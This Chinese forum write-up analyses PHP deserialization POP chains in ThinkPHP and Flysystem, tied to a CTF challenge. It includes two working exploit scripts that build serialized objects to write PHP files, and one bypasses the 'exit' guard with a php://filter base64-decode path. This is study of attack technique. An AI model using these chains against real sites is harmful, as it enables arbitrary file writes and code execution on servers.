
同时data处还有诸多限制,比如死亡exit 当然死亡exit是可以绕过的 这里肯定是被出成过题目的

翻到了 [EIS 2019]EzPOP
只能说是完全一样,我们继续往下看这条链子叭,就当重新做一遍那一道题
主要就是审一下file_put_content内的这两个点

先看到文件名处

显然我们是可控的,通过'hash_type' => 'md5' ,$name也就是使劲往上翻,调用set时的key 显然也是我们可操控的,比如"sp4c1ous"的md5,也就是23a8cff068206a303c08080b1bedf3c7我们的文件名便为23a8cff068206a303c08080b1bedf3c7.php
接下来就是这里了

这里可以参考P牛的文章 就不多说了
其余的大部分内容其实和上面一条链是类似的
exp
<?php
namespace League\Flysystem\Cached\Storage {
abstract class AbstractCache
{
protected $autosave = false;
protected $complete = "aaaPD9waHAgcGhwaW5mbygpOz8+"; //绕过死亡exit
}
}
namespace think\filesystem {
use League\Flysystem\Cached\Storage\AbstractCache;
use think\cache\driver\File;
class CacheStore extends AbstractCache
{
protected $store;
protected $key = "sp4c1ous";
public function __construct()
{
$this->store = new File();
}
}
echo base64_encode(serialize(new CacheStore()));
}
namespace think\cache {
abstract class Driver
{
}
}
namespace think\cache\driver {
use think\cache\Driver;
class File extends Driver
{
protected $options = [
'expire'=> 1,
'cache_subdir' => false,
'prefix'=> false,
'path' => 'php://filter/write=convert.base64-decode/resource=', //绕过死亡exit
'hash_type' => 'md5',
'data_compress' => false,
'tag_prefix'=> 'tag:',
'serialize' => ['trim']
];
}
}
可能是因为windows权限问题,这里的测试也没有测试成
POP 0x02
入口和0x01其实是一个入口,但是再分出来一个分支有点过分了

区别在这个save方法,上一个POP链都是从CacheStore子类里的save方法出发的,这里是Adapter子类
开始审计,这里的这个save方法很危险

我们可以知道这里的$contents是可控的,属于是经验了
接下来又是一个我们经常面临的选择,是去找同名方法呢,还是去想办法触发__call ,贴一个找同名方法的exp
<?php
namespace League\Flysystem\Cached\Storage;
abstract class AbstractCache
{
protected $autosave = false;
protected $cache = ['<?php phpinfo();?>'];
}
namespace League\Flysystem\Cached\Storage;
class Adapter extends AbstractCache
{
protected $adapter;
protected $file;
public function __construct($obj)
{
$this->adapter = $obj;
$this->file = 'DawnT0wn.php';
}
}
namespace League\Flysystem\Adapter;
abstract class AbstractAdapter
{
}
namespace League\Flysystem\Adapter;
use League\Flysystem\Cached\Storage\Adapter;
use League\Flysystem\Config;
class Local extends AbstractAdapter
{
public function has($path)
{
}
public function write($path, $contents, Config $config)
{
}
}
$a = new Local();
$b = new Adapter($a);
echo base64_encode(serialize($b));
总结
反序列化链的挖掘是一种能力,我认为首先要有足够的耐心和专注,其次是要有足够的知识储备,代码审计是门艺术,艺术都是拿时间砸出来的。
现在倒是不怕做大的框架的题了,扒链子砸呗,大不了自己分析一遍看看哪里不对
要静得下心,才能走更远的路
- 本文作者: sp4c1ous
- 本文来源: 奇安信攻防社区
- 原文链接: https://forum.butian.net/share/1168
- 版权声明: 除特别声明外,本文各项权利归原文作者和发表平台所有。转载请注明出处!


